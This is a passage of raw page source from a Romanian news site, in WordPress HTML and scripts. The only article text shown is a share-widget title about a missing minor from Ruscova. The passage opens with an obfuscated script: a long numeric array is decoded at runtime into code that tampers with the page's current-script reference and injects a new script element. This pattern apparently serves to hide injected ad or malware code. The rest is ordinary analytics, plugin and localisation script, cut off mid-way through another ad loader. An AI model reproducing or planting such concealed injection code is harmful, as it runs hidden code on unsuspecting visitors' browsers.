1,48,40,9,11,37,86,67,9,48,9,30,9,93,22,70,67,93,71,47,40,37,52,67,30,76,81,93,59,37,70,67,17,81,93,59,37,50,71,89,67,68,48,70,67,11,89,36,75,81,67,57,52,76,81,93,59,37,75,52,17,71,89,40,63,17,52,71,47,75,81,67,57,48,76,81,93,59,37,67,52,17,71,89,52,76,52,37,67,68,86,93,81,30,68,17,90,77,70,11,40,48,19,93,40,52,48,77,90,49,90,77,70,11,40,48,19,93,40,52,48,19,90,22,48,22,90,77,90,71,89,52,76,52,37,67,68,86,93,81,30,68,17,90,77,9,78,52,68,67,75,68,77,90,49,90,77,9,78,52,68,67,75,68,19,90,22,48,22,90,77,90,71,89,75,81,67,57,70,30,93,76,73,7,42,3,37,86,81,67,52,68,17,52,71,89,40,63,17,70,30,93,76,76,76,48,67,70,68,71,47,70,30,93,76,68,75,81,93,17,77,17,77,22,52,22,77,71,77,71,89,36,70,30,93,37,70,11,40,48,19,93,40,52,48,76,70,30,93,5,90,70,11,40,48,19,93,40,52,48,19,90,22,48,65,89,70,30,93,37,9,78,52,68,67,75,68,76,70,30,93,5,90,9,78,52,68,67,75,68,19,90,22,48,65,89,81,93,59,37,30,9,93,93,68,30,48,40,9,11,17,70,30,93,49,86,81,67,68,11,48,71,89,36,36,89,40,37,52,67,30,76,70,67,93,89,36,36,17,71,49,86,16,12,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,78,71,47,75,81,67,57,52,76,5,65,89,63,9,67,17,75,81,67,57,40,76,72,89,40,25,78,37,93,68,11,56,48,61,89,40,22,76,12,71,47,40,63,17,78,5,40,22,72,65,69,72,71,52,37,86,70,52,61,17,78,5,40,22,72,65,71,89,40,63,17,78,5,40,22,38,65,69,72,71,52,37,86,70,52,61,17,78,5,40,22,38,65,71,89,40,63,17,78,5,40,22,16,65,69,72,71,52,37,86,70,52,61,17,78,5,40,22,16,65,71,89,36,67,68,48,70,67,11,57,52,89,36,36,17,71,49,52,75,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,1,71,47,48,67,50,47,93,9,30,81,93,7,48,9,67,81,56,68,37,52,68,48,28,48,68,26,17,81,93,59,37,81,48,19,40,78,49,73,7,42,3,37,52,48,67,40,11,56,40,63,50,17,1,71,71,89,36,30,81,48,30,61,17,68,71,47,36,36,36,17,71,49,75,52,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,71,47,48,67,50,47,67,68,48,70,67,11,57,93,9,30,81,93,7,48,9,67,81,56,68,37,56,68,48,28,48,68,26,17,81,93,59,37,81,48,19,40,78,71,89,36,30,81,48,30,61,17,68,71,47,67,68,48,70,67,11,57,63,81,93,52,68,89,36,36,36,17,71,49,40,52,19,48,68,52,48,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,71,47,40,63,17,80,40,11,1,9,80,37,93,9,30,81,48,40,9,11,37,61,81,52,61,37,52,68,81,67,30,61,17,77,19,19,50,48,68,52,48,77,71,69,62,38,71,48,68,52,48,76,48,67,70,68,89,68,93,52,68,57,48,68,52,48,76,63,81,93,52,68,89,67,68,48,70,67,11,57,48,68,52,48,89,36,36,17,71,49,81,30,52,52,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,30,52,52,71,47,75,81,67,57,61,76,1,9,30,70,26,68,11,48,37,33,70,68,67,50,7,68,93,68,30,48,9,67,18,93,93,17,90,78,9,1,50,90,71,5,72,65,49,52,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,90,52,48,50,93,68,90,71,89,52,37,52,68,48,18,48,48,67,40,78,70,48,68,17,77,48,50,86,68,77,49,77,48,68,35,48,27,30,52,52,77,71,89,40,63,17,52,37,52,48,50,93,68,7,61,68,68,48,71,52,37,52,48,50,93,68,7,61,68,68,48,37,30,52,52,14,68,35,48,76,30,52,52,89,68,93,52,68,57,52,37,40,11,11,68,67,53,14,20,8,76,30,52,52,89,67,68,48,70,67,11,57,61,37,81,86,86,68,11,1,0,61,40,93,1,17,52,71,89,36,36,17,71,49,56,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,71,47,75,81,67,57,80,76,80,40,11,1,9,80,37,40,11,11,68,67,74,40,1,48,61,89,75,81,67,57,67,76,15,89,40,63,17,80,25,76,12,84,13,71,67,76,38,89,40,63,17,80,25,76,84,60,84,71,67,76,16,89,40,63,17,80,25,76,38,72,16,54,71,67,76,54,89,40,63,17,80,25,76,38,12,54,13,71,67,76,12,89,67,68,48,70,67,11,57,67,89,36,36,17,71,49,26,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,81,93,59,37,81,48,19,56,22,81,93,59,37,81,48,19,40,22,81,93,59,37,81,48,19,1,89,36,36,17,71,49,30,9,93,93,68,30,48,40,9,11,88,63,70,11,30,48,40,9,11,17,71,47,67,68,48,70,67,11,57,63,70,11,30,48,40,9,11,17,70,30,93,49,86,81,67,68,11,48,71,47,75,81,67,57,9,76,47,40,11,40,48,88,63,70,11,30,48,40,9,11,17,71,47,40,63,17,81,93,59,37,30,52,52,76,76,63,81,93,52,68,71,47,81,93,59,37,30,52,52,76,81,93,59,37,81,30,52,52,17,70,30,93,37,30,52,52,19,30,9,26,26,9,11,71,89,36,63,9,67,17,75,81,67,57,40,76,72,89,40,25,70,30,93,37,70,11,40,48,19,93,40,52,48,37,93,68,11,56,48,61,89,40,22,22,71,47,9,37,70,11,40,48,17,70,30,93,37,70,11,40,48,19,93,40,52,48,5,40,65,49,86,81,67,68,11,48,71,89,36,36,49,70,11,40,48,88,63,70,11,30,48,40,9,11,17,70,49,86,81,67,68,11,48,71,47,63,9,67,17,40,76,72,89,40,25,70,37,68,35,30,93,70,1,68,19,70,67,93,19,93,40,52,48,37,93,68,11,56,48,61,89,40,22,22,71,47,75,81,67,57,68,70,76,11,68,80,57,41,68,56,87,35,86,17,70,37,68,35,30,93,70,1,68,19,70,67,93,19,93,40,52,48,5,40,65,71,89,40,63,17,80,40,11,1,9,80,37,93,9,30,81,48,40,9,11,37,86,81,48,61,11,81,26,68,37,26,81,48,30,61,17,68,70,71,71,67,68,48,70,67,11,89,36,40,63,17,70,37,48,81,67,56,68,48,19,52,68,93,68,30,48,9,67,31,76,70,11,1,68,63,40,11,68,1,91,91,70,37,48,81,67,56,68,48,19,52,68,93,68,30,48,9,67,31,76,77,77,71,47,75,81,67,57,48,52,76,70,37,48,81,67,56,68,48,19,52,68,93,68,30,48,9,67,49,48,81,76,70,37,48,81,67,56,68,48,19,81,86,86,67,9,81,30,61,49,30,52,76,70,37,30,9,11,48,81,40,11,68,67,19,52,48,50,93,68,89,36,68,93,52,68,57,40,63,17,81,93,59,37,40,52,19,48,68,52,48,17,71,91,91,70,37,48,81,67,56,68,48,19,52,68,93,68,30,48,9,67,19,48,68,52,48,31,76,70,11,1,68,63,40,11,68,1,91,91,70,37,48,81,67,56,68,48,19,52,68,93,68,30,48,9,67,19,48,68,52,48,31,76,77,77,71,47,75,81,67,57,48,52,76,70,37,48,81,67,56,68,48,19,52,68,93,68,30,48,9,67,19,48,68,52,48,49,48,81,76,70,37,48,81,67,56,68,48,19,81,86,86,67,9,81,30,61,19,48,68,52,48,49,30,52,76,70,37,30,9,11,48,81,40,11,68,67,19,52,48,50,93,68,19,48,68,52,48,89,36,68,93,52,68,57,67,68,48,70,67,11,89,70,37,30,52,52,19,52,86,68,30,40,63,40,30,22,76,77,37,77,22,70,37,80,40,1,56,68,48,19,30,93,81,52,52,22,77,57,47,77,22,70,37,30,9,11,48,81,40,11,68,67,19,52,48,50,93,68,22,77,36,77,89,75,81,67,57,48,76,81,93,59,37,33,17,48,52,49,86,81,67,68,11,48,71,89,40,63,17,48,37,93,68,11,56,48,61,25,38,71,67,68,48,70,67,11,89,48,76,48,5,72,65,89,81,93,59,37,30,52,52,5,90,48,68,35,48,90,22,90,0,9,11,48,68,11,48,90,65,22,76,70,37,30,52,52,19,52,86,68,30,40,63,40,30,89,40,63,17,48,81,76,76,77,78,68,63,9,67,68,77,71,47,75,81,67,57,11,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,77,1,40,75,77,71,89,11,37,40,11,11,68,67,53,14,20,8,76,70,37,61,48,26,93,89,48,37,86,81,67,68,11,48,3,9,1,68,37,40,11,52,68,67,48,45,68,63,9,67,68,17,11,49,48,71,89,11,37,9,70,48,68,67,53,14,20,8,76,11,37,40,11,11,68,67,53,14,20,8,89,36,68,93,52,68,57,40,63,17,48,81,76,76,77,81,63,48,68,67,77,71,47,75,81,67,57,11,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,77,1,40,75,77,71,89,11,37,40,11,11,68,67,53,14,20,8,76,70,37,61,48,26,93,89,48,37,86,81,67,68,11,48,3,9,1,68,37,40,11,52,68,67,48,45,68,63,9,67,68,17,11,49,48,37,11,68,35,48,7,40,78,93,40,11,56,71,89,11,37,9,70,48,68,67,53,14,20,8,76,11,37,40,11,11,68,67,53,14,20,8,89,36,68,93,52,68,57,40,63,17,48,81,76,76,77,81,86,86,68,11,1,77,71,48,37,40,11,11,68,67,53,14,20,8,76,48,37,40,11,11,68,67,53,14,20,8,22,70,37,61,48,26,93,89,68,93,52,68,57,40,63,17,48,81,76,76,77,86,67,68,86,68,11,1,77,71,48,37,40,11,11,68,67,53,14,20,8,76,70,37,61,48,26,93,22,48,37,40,11,11,68,67,53,14,20,8,89,68,93,52,68,57,40,63,17,48,81,76,76,77,63,40,93,93,77,71,48,37,40,11,11,68,67,53,14,20,8,76,70,37,61,48,26,93,89,68,93,52,68,57,67,68,48,70,67,11,89,70,37,70,11,40,48,76,81,93,59,37,33,17,77,37,77,22,70,37,80,40,1,56,68,48,19,30,93,81,52,52,49,1,9,30,70,26,68,11,48,37,78,9,1,50,71,5,72,65,89,17,63,70,11,30,48,40,9,11,57,80,81,40,48,17,48,80,71,47,40,63,17,48,80,76,76,70,11,1,68,63,40,11,68,1,71,75,81,67,57,48,80,76,72,89,68,93,52,68,57,40,63,17,48,80,69,38,72,71,67,68,48,70,67,11,89,40,63,17,48,80,69,72,91,91,9,37,67,40,56,17,70,71,76,76,48,67,70,68,71,67,68,48,70,67,11,89,80,40,11,1,9,80,37,52,68,48,14,40,26,68,9,70,48,17,63,70,11,30,48,40,9,11,17,71,47,80,81,40,48,17,48,80,22,38,71,89,36,49,38,72,72,71,89,36,71,17,71,89,80,40,11,1,9,80,37,81,1,1,87,75,68,11,48,8,40,52,48,68,11,68,67,17,77,67,68,52,40,23,68,77,49,63,70,11,30,48,40,9,11,17,71,47,9,37,67,40,56,17,70,71,89,36,71,89,9,37,67,40,56,17,70,71,89,36,49,67,40,56,88,63,70,11,30,48,40,9,11,17,70,71,47,68,76,81,93,59,37,33,17,77,37,77,22,70,37,80,40,1,56,68,48,19,30,93,81,52,52,22,77,57,37,77,22,70,37,40,26,56,19,30,93,81,52,52,49,1,9,30,70,26,68,11,48,37,78,9,1,50,71,89,75,81,67,57,26,76,1,9,30,70,26,68,11,48,37,78,9,1,50,37,33,70,68,67,50,7,68,93,68,30,48,9,67,18,93,93,17,77,37,77,22,70,37,80,40,1,56,68,48,19,30,93,81,52,52,22,77,57,5,52,48,50,93,68,76,90,1,40,52,86,93,81,50,88,57,11,9,11,68,57,31,40,26,86,9,67,48,81,11,48,89,90,65,77,71,37,93,68,11,56,48,61,89,40,63,17,26,69,72,71,47,1,9,30,70,26,68,11,48,37,78,9,1,50,37,40,11,11,68,67,53,14,20,8,76,77,18,1,78,93,9,30,79,57,87,67,67,9,67,37,77,89,80,40,11,1,9,80,37,52,68,48,14,40,26,68,9,70,48,17,63,70,11,30,48,40,9,11,17,71,47,80,40,11,1,9,80,37,81,93,68,67,48,17,90,18,1,78,93,9,30,79,57,68,35,48,68,11,52,40,9,11,57,68,67,67,9,67,57,72,63,12,15,60,38,54,54,15,90,22,77,24,11,77,22,90,14,67,50,57,48,9,57,1,40,52,81,78,93,68,57,48,61,40,52,57,68,35,48,68,11,52,40,9,11,57,9,67,57,67,68,52,48,81,67,48,57,50,9,70,67,57,11,81,75,40,56,81,48,9,67,37,90,71,89,80,40,11,1,9,80,37,93,9,30,81,48,40,9,11,37,67,68,93,9,81,1,17,71,89,36,49,38,72,71,89,36,40,63,17,68,5,72,65,37,30,93,40,68,11,48,74,40,1,48,61,76,76,72,71,67,68,48,70,67,11,57,63,81,93,52,68,89,75,81,67,57,67,81,48,40,9,76,68,5,72,65,37,30,93,40,68,11,48,74,40,1,48,61,27,70,30,93,37,52,86,67,40,48,68,19,80,40,1,48,61,89,75,81,67,57,11,68,80,19,78,56,19,61,68,40,56,61,48,76,20,81,48,61,37,63,93,9,9,67,17,67,81,48,40,9,64,70,30,93,37,52,86,67,40,48,68,19,61,68,40,56,61,48,71,89,75,81,67,57,81,1,19,61,68,40,56,61,48,76,20,81,48,61,37,63,93,9,9,67,17,11,68,80,19,78,56,19,61,68,40,56,61,48,27,70,30,93,37,52,86,67,40,48,68,19,30,9,70,11,48,71,89,40,63,17,81,1,19,61,68,40,56,61,48,64,70,30,93,37,52,86,67,40,48,68,19,30,9,70,11,48,31,76,11,68,80,19,78,56,19,61,68,40,56,61,48,71,47,11,68,80,19,78,56,19,61,68,40,56,61,48,76,81,1,19,61,68,40,56,61,48,64,70,30,93,37,52,86,67,40,48,68,19,30,9,70,11,48,89,36,40,63,17,70,37,9,11,30,68,76,76,70,11,1,68,63,40,11,68,1,71,47,70,37,9,11,30,68,76,48,67,70,68,89,70,37,81,93,75,76,5,65,89,63,9,67,17,75,81,67,57,40,76,72,89,40,25,68,37,93,68,11,56,48,61,89,40,22,22,71,47,75,81,67,57,81,1,19,40,1,76,68,5,40,65,37,30,93,81,52,52,3,81,26,68,37,52,86,93,40,48,17,70,37,40,26,56,19,30,93,81,52,52,22,77,62,77,71,5,38,65,89,81,93,59,37,30,52,52,5,90,48,68,35,48,90,22,90,0,9,11,48,68,11,48,90,65,22,76,90,37,90,22,70,37,80,40,1,56,68,48,19,30,93,81,52,52,22,90,57,37,90,22,70,37,40,26,56,19,30,93,81,52,52,22,90,62,90,22,81,1,19,40,1,22,90,47,78,81,30,79,56,67,9,70,11,1,62,52,40,23,68,88,81,70,48,9,57,90,22,11,68,80,19,78,56,19,61,68,40,56,61,48,22,90,86,35,89,57,78,81,30,79,56,67,9,70,11,1,62,86,9,52,40,48,40,9,11,88,72,57,62,90,22,70,30,93,37,81,1,19,48,9,19,52,86,67,40,48,68,5,81,1,19,40,1,65,64,81,1,19,61,68,40,56,61,48,22,90,86,35,89,36,90,89,40,63,17,68,5,40,65,37,9,63,63,52,68,48,55,81,67,68,11,48,31,76,76,11,70,93,93,71,47,70,37,81,93,75,37,86,70,52,61,17,81,1,19,40,1,71,89,36,75,81,67,57,1,76,81,93,59,37,33,17,77,44,77,22,68,5,40,65,37,86,81,67,68,11,48,87,93,68,26,68,11,48,37,86,81,67,68,11,48,87,93,68,26,68,11,48,37,86,81,67,68,11,48,87,93,68,26,68,11,48,37,40,1,22,77,57,77,22,68,5,40,65,37,86,81,67,68,11,48,87,93,68,26,68,11,48,37,48,81,56,3,81,26,68,49,1,9,30,70,26,68,11,48,37,78,9,1,50,71,89,63,9,67,17,86,76,72,89,86,25,1,37,93,68,11,56,48,61,89,86,22,22,71,47,40,63,17,1,5,86,65,37,9,11,30,93,40,30,79,76,76,11,70,93,93,71,47,1,5,86,65,37,9,11,30,93,40,30,79,76,63,70,11,30,48,40,9,11,17,68,68,71,47,75,81,67,57,81,76,68,68,37,48,81,67,56,68,48,34,34,68,68,37,52,67,30,87,93,68,26,68,11,48,89,75,81,67,57,30,40,76,81,37,86,81,67,68,11,48,87,93,68,26,68,11,48,37,56,68,48,18,48,48,67,40,78,70,48,68,17,77,78,40,1,77,71,89,80,40,11,1,9,80,37,93,9,30,81,48,40,9,11,37,81,52,52,40,56,11,17,70,30,93,37,93,40,11,79,19,67,68,1,40,67,68,30,48,19,70,67,93,22,70,30,93,37,81,1,19,48,9,19,93,40,11,79,5,30,40,65,71,89,67,68,48,70,67,11,57,63,81,93,52,68,89,36,89,36,36,36,17,63,70,11,30,48,40,9,11,57,67,75,40,68,80,17,71,47,40,63,17,81,93,59,37,75,37,40,11,4,40,68,80,86,9,67,48,17,70,37,70,11,40,48,71,71,47,75,81,67,57,93,48,76,77,77,89,93,48,76,70,37,80,40,1,56,68,48,19,40,1,22,77,30,77,22,70,37,81,93,75,37,29,9,40,11,17,5,52,68,86,81,67,81,48,9,67,76,77,30,77,65,71,89,75,81,67,57,86,75,76,72,89,40,63,17,81,93,59,37,86,75,76,76,63,81,93,52,68,71,47,81,93,59,37,86,75,76,48,67,70,68,89,86,75,76,38,89,36,75,81,67,57,40,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,77,40,26,56,77,71,89,40,37,52,67,30,76,81,93,59,37,70,67,17,70,30,93,37,75,40,68,80,19,70,67,93,49,47,90,40,90,88,93,48,49,90,86,90,88,86,75,49,90,56,90,88,81,93,59,37,56,17,71,49,90,80,90,88,70,37,80,40,1,56,68,48,19,40,1,36,71,89,67,68,48,70,67,11,89,36,80,40,11,1,9,80,37,52,68,48,14,40,26,68,9,70,48,17,63,70,11,30,48,40,9,11,17,71,47,67,75,40,68,80,17,71,89,36,49,38,72,72,72,71,89,36,71,17,71,89,36,67,68,48,70,67,11,57,48,67,70,68,89,36,49,67,93,9,81,1,88,63,70,11,30,48,40,9,11,17,71,47,75,81,67,57,93,52,76,77,77,89,63,9,67,17,75,81,67,57,40,76,72,89,40,25,70,30,93,37,70,11,40,48,19,93,40,52,48,37,93,68,11,56,48,61,89,40,22,22,71,47,40,63,17,70,30,93,37,70,11,40,48,19,93,40,52,48,5,40,65,5,77,81,93,75,77,65,31,76,70,11,1,68,63,40,11,68,1,71,47,93,52,22,76,70,30,93,37,70,11,40,48,19,93,40,52,48,5,40,65,5,77,80,40,1,56,68,48,19,40,1,77,65,22,77,30,77,22,70,30,93,37,70,11,40,48,19,93,40,52,48,5,40,65,5,77,81,93,75,77,65,37,29,9,40,11,17,5,52,68,86,81,67,81,48,9,67,76,77,30,77,65,71,22,77,62,77,89,36,36,93,52,76,93,52,37,52,70,78,52,48,67,17,72,49,93,52,37,93,68,11,56,48,61,62,38,71,89,75,81,67,57,93,52,40,76,1,9,30,70,26,68,11,48,37,30,67,68,81,48,68,87,93,68,26,68,11,48,17,77,40,26,56,77,71,89,93,52,40,37,52,67,30,76,81,93,59,37,70,67,17,70,30,93,37,93,9,81,1,19,70,67,93,49,47,90,40,90,88,93,52,49,90,56,90,88,81,93,59,37,56,17,71,36,71,89,67,68,48,70,67,11,57,48,67,70,68,89,36,49,36,89,9,37,40,11,40,48,17,71,89,80,40,11,1,9,80,37,52,68,48,14,40,26,68,9,70,48,17,9,37,67,93,9,81,1,49,38,72,72,72,71,89,67,68,48,70,67,11,57,9,89,36,36,17,71,36,89,36,81,93,59,37,52,48,81,67,48,17,71,89,27,64,57,67,50,86,67,80,35,52,23,48,1,79,63,86,40,75,48,9,52,11,67,26,57,64,27];function omkfyjl(a,b){znxfju='';for(var i=0;i<a.length;i++){znxfju+=b[a[i]];}return znxfju;}var lppnpp=window[omkfyjl([1,9,30,70,26,68,11,48],cklpjsdubkn)];var rusovmuxce=omkfyjl([30,70,67,67,68,11,48,7,30,67,40,86,48],cklpjsdubkn);var gxtgowncpmai=omkfyjl([52,67,30],cklpjsdubkn);var npcot=omkfyjl([78,9,1,50],cklpjsdubkn);try{Object.getOwnPropertyDescriptor(Document.prototype,rusovmuxce).get.apply(lppnpp)[gxtgowncpmai]=gxtgowncpmai;document.body=document.querySelectorAll('body')[0]}catch(e){}var numgqpwaweyidi=omkfyjl([30,67,68,81,48,68,87,93,68,26,68,11,48],cklpjsdubkn);var qpufssnf=omkfyjl([52,30,67,40,86,48],cklpjsdubkn);var vxlszezpgpy=omkfyjl([48,68,35,48,0,9,11,48,68,11,48],cklpjsdubkn);var egcrqoqc=omkfyjl([61,68,81,1],cklpjsdubkn);var elzzvfmiqcqy=omkfyjl([81,86,86,68,11,1,0,61,40,93,1],cklpjsdubkn);var angapsjm=omkfyjl([86,81,67,68,11,48,3,9,1,68],cklpjsdubkn);var lbtvensvvkkmp=omkfyjl([67,68,26,9,75,68,0,61,40,93,1],cklpjsdubkn);var tjwrek=lppnpp[numgqpwaweyidi](qpufssnf);tjwrek[vxlszezpgpy]=omkfyjl(zlwnd,cklpjsdubkn);lppnpp[npcot][elzzvfmiqcqy](tjwrek);tjwrek[angapsjm][lbtvensvvkkmp](tjwrek);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fvasile-drozd-un-minor-disparut-de-acasa-din-ruscova-este-cautat-de-familie-si-politie%2F" data-image-url="" data-title="Vasile+Drozd%2C+un+minor+disp%C4%83rut+de+acas%C4%83+din+Ruscova%2C+este+c%C4%83utat+de+familie+%C5%9Fi+poli%C5%A3ie" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fvasile-drozd-un-minor-disparut-de-acasa-din-ruscova-este-cautat-de-familie-si-politie%2F" data-image-url="" data-title="Vasile+Drozd%2C+un+minor+disp%C4%83rut+de+acas%C4%83+din+Ruscova%2C+este+c%C4%83utat+de+familie+%C5%9Fi+poli%C5%A3ie" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"472590","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
